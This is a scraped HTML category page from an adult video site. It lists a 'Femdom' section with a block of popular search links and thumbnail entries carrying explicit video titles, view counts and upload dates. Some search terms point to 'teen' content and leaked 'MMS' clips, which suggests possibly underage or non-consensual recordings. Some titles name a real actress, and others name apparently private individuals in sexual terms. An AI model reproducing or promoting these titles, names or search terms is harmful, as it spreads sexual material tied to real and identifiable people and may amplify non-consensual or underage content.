

--- FILE ---
content_type: text/html
request_url: https://freedesiporn.org/en/category/2490424/Femdom/popular/1/
body_size: 15383
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Free Desi Porn - Femdom Free Porn Videos #1 - boot worship, trampling, domina - 121</title>
        <meta name="description" content="Femdom - 121 - Indian Actors Sex Tube, Arab Sexs Video, Desi Webcam Sex, Indian Prom Tube" />
        <link rel="alternate" hreflang="en" href="/en/category/2490424/Femdom/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/2490424/Femdom/popular/1/" />
 
        <link rel="canonical" href="https://freedesiporn.org/en/category/2490424/Femdom/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=2490424;</script>
<script src="/js/UcrKHJkFTi7sI6ISWiuan7tP.js" type="text/javascript"></script> 
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Free<span>Desi</span>Porn</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/"><i class="la la-tags"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    <div class="s-list">
                        <div class="val">
                            <span>Popular Porn:</span>
                        </div>
<a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video"><i class="la la-search"></i> Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a> <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="la la-search"></i> Xxxx sex</a> <a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies"><i class="la la-search"></i> telugu sex movies</a> <a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download"><i class="la la-search"></i> xxx video download</a> <a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video"><i class="la la-search"></i> sex hindi video</a> <a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX"><i class="la la-search"></i> HINDI XXX</a> <a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex"><i class="la la-search"></i> village aunty saree sex</a> <a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video"><i class="la la-search"></i> tamil sex video</a> <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"><i class="la la-search"></i> tamil old man sex</a> <a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty"><i class="la la-search"></i> boy aunty</a> <a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video"><i class="la la-search"></i> hindi xxx h d video</a> <a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai"><i class="la la-search"></i> Tamil Chennai</a> <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download"><i class="la la-search"></i> Pakistani xxx video download</a> <a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil"><i class="la la-search"></i> aunty sex tamil</a> <a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com"><i class="la la-search"></i> www.Kerala college sex. com</a> <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex"><i class="la la-search"></i> tamil village aunty sex</a> <a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl"><i class="la la-search"></i> desi village girl</a> <a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay"><i class="la la-search"></i> tamil village sex palay</a> <a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos"><i class="la la-search"></i> Tamil teen sex girls videos</a> <a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati"><i class="la la-search"></i> gujarati</a> <a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx"><i class="la la-search"></i> Aunty new videos MMS 2017 xnxx</a> <a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch"><i class="la la-search"></i> tamil village.aunty xnxx vieo be watch</a> <a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi"><i class="la la-search"></i> Desi randi</a> <a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi"><i class="la la-search"></i> Tamil sex movi</a> <a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx"><i class="la la-search"></i> pakistan xxx</a> <a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl"><i class="la la-search"></i> Desi college girl</a> <a href="/en/search/YmFuZ2xhIHh4eA/" target="_self" title="bangla xxx"><i class="la la-search"></i> bangla xxx</a> <a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self" title="Up. Xxx. Vobo"><i class="la la-search"></i> Up. Xxx. Vobo</a> <a href="/en/search/SGluZGkgdGFsaw/" target="_self" title="Hindi talk"><i class="la la-search"></i> Hindi talk</a> <a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self" title="ape tube india tamil sex video"><i class="la la-search"></i> ape tube india tamil sex video</a> <a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017"><i class="la la-search"></i> Kerala mms sex 2017</a> <a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi"><i class="la la-search"></i> Hindi video xxx sxi</a> <a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx"><i class="la la-search"></i> arab xxxx</a> <a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx"><i class="la la-search"></i> www desi xxx</a> <a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck"><i class="la la-search"></i> Desi College Girl Nipples Suck</a> <a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi"><i class="la la-search"></i> Velamma Bhabhi</a> <a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos"><i class="la la-search"></i> tamil office sex videos</a> <a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="la la-search"></i> desi</a> <a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking"><i class="la la-search"></i> Desi village sex video with husband and hindi talking</a> <a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex"><i class="la la-search"></i> Arab sex</a> <a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx"><i class="la la-search"></i> Tamil sex xxx</a> <a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy"><i class="la la-search"></i> bhabhi boy</a> <a href="/en/search/YXJhYg/" target="_self" title="arab"><i class="la la-search"></i> arab</a> <a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath"><i class="la la-search"></i> indian bath</a> <a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife"><i class="la la-search"></i> desi Hindu wife</a> <a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin"><i class="la la-search"></i> Office Girl Mansi sex in boss cabin</a> <a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new"><i class="la la-search"></i> Original xxx Indian bhabi vidio new</a> <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3"><i class="la la-search"></i> Pakistani xxx video download- mp3</a> <a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com"><i class="la la-search"></i> new tamil aunty sex video. com</a> <a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film"><i class="la la-search"></i> tamil blue film</a> 
                    </div>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            
            <div class="title-sort">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
            
                <h1>Femdom @ Free Desi Porn</h1>
                
            </div>
                
            <div class="filters-container">
                
                <div class="filters">
                
                    <div class="s-list">
                        <div class="val">
                            <span><i class="la la-sort"></i> Sort By:</span>
                        </div>
                        <a href="/en/category/2490424/Femdom/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">Popular</a>
                    </div>
                    
                </div>
                
            </div>
            

            <div class="thumbs-container">
  
                                          
                <div class="thumb">
                    <a href="/en/video/17701155935422258387/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="f5a72389dca41cd3" src="/thumbs/387/17701155935422258387_0.jpg" alt="Goddess Lakshmi femdom" width="400" height="225">
                        </div>
                        <p>Goddess Lakshmi femdom</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 113</span>
                        <span><i class="la la-clock"></i> 3:12</span>
                        <span><i class="la la-cloud-upload"></i> 23.03.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852731766346803/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb92b741433" src="/thumbs/803/2705852731766346803_0.jpg" alt="Rashmika mandanna yummy armpits show kannada telugu actress" width="400" height="225">
                        </div>
                        <p>Rashmika mandanna yummy armpits show kannada telugu actress</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 405</span>
                        <span><i class="la la-clock"></i> 0:13</span>
                        <span><i class="la la-cloud-upload"></i> 28.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852732204064625/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9458b1f71" src="/thumbs/625/2705852732204064625_0.jpg" alt="By Nasir Ansari Xxx Hd Com" width="400" height="225">
                        </div>
                        <p>By Nasir Ansari Xxx Hd Com</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 681</span>
                        <span><i class="la la-clock"></i> 12:19</span>
                        <span><i class="la la-cloud-upload"></i> 20.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/5234671975098081414/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="48a54a6d4769e086" src="/thumbs/414/5234671975098081414_0.jpg" alt="Syrian milf in hijab masturbates hairy pussy to orgasm" width="400" height="225">
                        </div>
                        <p>Syrian milf in hijab masturbates hairy pussy to orgasm</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 5:48</span>
                        <span><i class="la la-cloud-upload"></i> 26.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856895793460776/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751646af628" src="/thumbs/776/1892856895793460776_0.jpg" alt="cheantin wife enjoyin with husbands friend" width="400" height="225">
                        </div>
                        <p>cheantin wife enjoyin with husbands friend</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 8</span>
                        <span><i class="la la-clock"></i> 3:08</span>
                        <span><i class="la la-cloud-upload"></i> 13.10.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852731623871434/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb922f613ca" src="/thumbs/434/2705852731623871434_0.jpg" alt="Pakistani doggy fucked" width="400" height="225">
                        </div>
                        <p>Pakistani doggy fucked</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 16</span>
                        <span><i class="la la-clock"></i> 1:14</span>
                        <span><i class="la la-cloud-upload"></i> 1.04.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/226331201865923467/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="324170768ce3b8b" src="/thumbs/467/226331201865923467_0.jpg" alt="so hot arabic hijab girl , rajli ra7 yekhdem wkhalani skhouna" width="400" height="225">
                        </div>
                        <p>so hot arabic hijab girl , rajli ra7 yekhdem wkhalani skhouna</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 9:18</span>
                        <span><i class="la la-cloud-upload"></i> 26.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3798502426210471789/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="34b6fdd4d0bc0f6d" src="/thumbs/789/3798502426210471789_0.jpg" alt="Syrian milf in hijab gives jerk off instructions, cum with her" width="400" height="225">
                        </div>
                        <p>Syrian milf in hijab gives jerk off instructions, cum with her</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 5:41</span>
                        <span><i class="la la-cloud-upload"></i> 26.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856897250361038/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751bb417ece" src="/thumbs/38/1892856897250361038_0.jpg" alt="indian mistress use lesbian feet slave" width="400" height="225">
                        </div>
                        <p>indian mistress use lesbian feet slave</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 30</span>
                        <span><i class="la la-clock"></i> 6:51</span>
                        <span><i class="la la-cloud-upload"></i> 1.10.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856894950855977/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c7513231d529" src="/thumbs/977/1892856894950855977_0.jpg" alt="Hijab Turbanli jilbab erotic Dance Mashallah" width="400" height="225">
                        </div>
                        <p>Hijab Turbanli jilbab erotic Dance Mashallah</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 9</span>
                        <span><i class="la la-clock"></i> 3:10</span>
                        <span><i class="la la-cloud-upload"></i> 25.09.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852734483708364/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9cd6bb9cc" src="/thumbs/364/2705852734483708364_0.jpg" alt="Big Tits Indian Pornstar Horny Lily Bend Over Stripping Nude" width="400" height="225">
                        </div>
                        <p>Big Tits Indian Pornstar Horny Lily Bend Over Stripping Nude</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 21</span>
                        <span><i class="la la-clock"></i> 10:36</span>
                        <span><i class="la la-cloud-upload"></i> 25.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856896144213909/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c75179530795" src="/thumbs/909/1892856896144213909_0.jpg" alt="Dutch Indian feet and spit queen" width="400" height="225">
                        </div>
                        <p>Dutch Indian feet and spit queen</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 27</span>
                        <span><i class="la la-clock"></i> 5:00</span>
                        <span><i class="la la-cloud-upload"></i> 29.09.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/15170680722158655717/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="d28915bd352218e5" src="/thumbs/717/15170680722158655717_0.jpg" alt="Moroccan Amateur Couple Footjob. Love Her Feet. Foot Fetish, Big Ass, Arab Muslim From Morocco In A Hijab" width="400" height="225">
                        </div>
                        <p>Moroccan Amateur Couple Footjob. Love Her Feet. Foot Fetish, Big Ass, Arab Muslim From Morocco In A Hijab</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 1:44</span>
                        <span><i class="la la-cloud-upload"></i> 26.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/12202728286001680487/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="a958ccb929bdd067" src="/thumbs/487/12202728286001680487_0.jpg" alt="Foursome Interracial Sweat Party Desi hot sexy two girls gets fucked her two boyfriend's Hanif and Popy khatun and Mst sumona and Manik Mia" width="400" height="225">
                        </div>
                        <p>Foursome Interracial Sweat Party Desi hot sexy two girls gets fucked her two boyfriend's Hanif and Popy khatun and Mst sumona and Manik Mia</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 13:00</span>
                        <span><i class="la la-cloud-upload"></i> 26.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/10022584323911701066/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="8b175f573627d24a" src="/thumbs/66/10022584323911701066_0.jpg" alt="Big Tits Indian Pornstar Horny Lily Bend Over Stripping Nude" width="400" height="225">
                        </div>
                        <p>Big Tits Indian Pornstar Horny Lily Bend Over Stripping Nude</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 10:36</span>
                        <span><i class="la la-cloud-upload"></i> 26.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/8939535875919674727/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="7c0f9c83f50d7d67" src="/thumbs/727/8939535875919674727_0.jpg" alt="These foriegn based Indian amateur love seeing men in pain, and they will bust your balls with harsh kicks, punches and hardcore penis-biting blowjobs! Watch these sexy hot-blooded Indian perform femdom ballbusting, ruthless cock-biting and epic cock-and-" width="400" height="225">
                        </div>
                        <p>These foriegn based Indian amateur love seeing men in pain, and they will bust your balls with harsh kicks, punches and hardcore penis-biting blowjobs! Watch these sexy hot-blooded Indian perform femdom ballbusting, ruthless cock-biting and epic cock-and-</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 13</span>
                        <span><i class="la la-clock"></i> 7:00</span>
                        <span><i class="la la-cloud-upload"></i> 23.03.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/6858754619405112078/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="5f2f30fcb336130e" src="/thumbs/78/6858754619405112078_0.jpg" alt="Nurse Probes and Jerks Patient" width="400" height="225">
                        </div>
                        <p>Nurse Probes and Jerks Patient</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 11:31</span>
                        <span><i class="la la-cloud-upload"></i> 26.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/6768584276221785526/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="5deed789a87e75b6" src="/thumbs/526/6768584276221785526_0.jpg" alt="Indian girl humiliating chubby white trash, femdom, close up" width="400" height="225">
                        </div>
                        <p>Indian girl humiliating chubby white trash, femdom, close up</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 5:12</span>
                        <span><i class="la la-cloud-upload"></i> 26.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/4634848149706580479/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="405249d5ef2321ff" src="/thumbs/479/4634848149706580479_0.jpg" alt="Mere algerienne excitee en hijab trompant avec de grosses bites a Marseille" width="400" height="225">
                        </div>
                        <p>Mere algerienne excitee en hijab trompant avec de grosses bites a Marseille</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 2:24</span>
                        <span><i class="la la-cloud-upload"></i> 26.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852734727883278/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9dbf98a0e" src="/thumbs/278/2705852734727883278_0.jpg" alt="Saudi wife" width="400" height="225">
                        </div>
                        <p>Saudi wife</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 60</span>
                        <span><i class="la la-clock"></i> 1:01</span>
                        <span><i class="la la-cloud-upload"></i> 26.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2483708277026987558/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="2277e784c9e41e26" src="/thumbs/558/2483708277026987558_0.jpg" alt="Hard FemDom" width="400" height="225">
                        </div>
                        <p>Hard FemDom</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 1:12</span>
                        <span><i class="la la-cloud-upload"></i> 26.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856898141880168/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751f064ff68" src="/thumbs/168/1892856898141880168_0.jpg" alt="An Indian Mistress Femdom - whipping and Foot worship" width="400" height="225">
                        </div>
                        <p>An Indian Mistress Femdom - whipping and Foot worship</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 86</span>
                        <span><i class="la la-clock"></i> 1:11</span>
                        <span><i class="la la-cloud-upload"></i> 25.09.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856894762184409/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c75126f2eed9" src="/thumbs/409/1892856894762184409_0.jpg" alt="White Boy Enslaved by Mistress Nia" width="400" height="225">
                        </div>
                        <p>White Boy Enslaved by Mistress Nia</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 81</span>
                        <span><i class="la la-clock"></i> 1:38</span>
                        <span><i class="la la-cloud-upload"></i> 25.09.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852735096005985/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9f1eaa561" src="/thumbs/985/2705852735096005985_0.jpg" alt="Tamil aunty hot show before intercourse." width="400" height="225">
                        </div>
                        <p>Tamil aunty hot show before intercourse.</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 57</span>
                        <span><i class="la la-clock"></i> 0:50</span>
                        <span><i class="la la-cloud-upload"></i> 25.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942637401288940/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10348cb0ec" src="/thumbs/940/3824942637401288940_0.jpg" alt="desi femdom.MP4" width="400" height="225">
                        </div>
                        <p>desi femdom.MP4</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 36</span>
                        <span><i class="la la-clock"></i> 6:04</span>
                        <span><i class="la la-cloud-upload"></i> 19.05.2018</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/17458593152540599982/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="f24961f8ff3fe6ae" src="/thumbs/982/17458593152540599982_0.jpg" alt="indian The Best Christmas Gift For alll From group sex xxx porn ! Shathi khatun and hanif pk, Shapan pramanik and" width="400" height="225">
                        </div>
                        <p>indian The Best Christmas Gift For alll From group sex xxx porn ! Shathi khatun and hanif pk, Shapan pramanik and</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 10:59</span>
                        <span><i class="la la-cloud-upload"></i> 26.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/16688019157270514728/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
